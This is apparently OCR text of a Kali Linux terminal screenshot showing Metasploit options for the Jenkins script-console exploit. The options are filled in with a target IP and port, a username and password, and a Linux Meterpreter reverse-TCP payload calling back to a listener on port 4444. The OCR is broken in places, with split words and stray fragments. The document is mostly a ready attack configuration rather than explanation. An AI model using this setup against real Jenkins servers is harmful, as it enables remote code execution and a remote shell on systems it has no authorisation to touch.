 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
tools.sh
Module options (exploit/multi/http/jenkins_script_console):
Name Current Setting Required Description
---- --------------- -------- -----------
API_TOKEN no The API token for the specified usernam
e
mount-
shared-
PASSWORD vipsu no The password for the specified username
Proxies no A proxy chain of format type:host:port[
,type:host:port][...]
RHOST 222.182.111.137 yes The target address
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connecti
ons
SSLCert no Path to a custom SSL certificate (defau
lt is randomly generated)
TARGETURI / yes The path to the Jenkins-CI application
URIPATH no The URI to use for this exploit (defaul
t is random)
USERNAME eder no The username to authenticate as
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 222.182.111.132 yes The listen address (an interface may be spe
cified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux
先知社区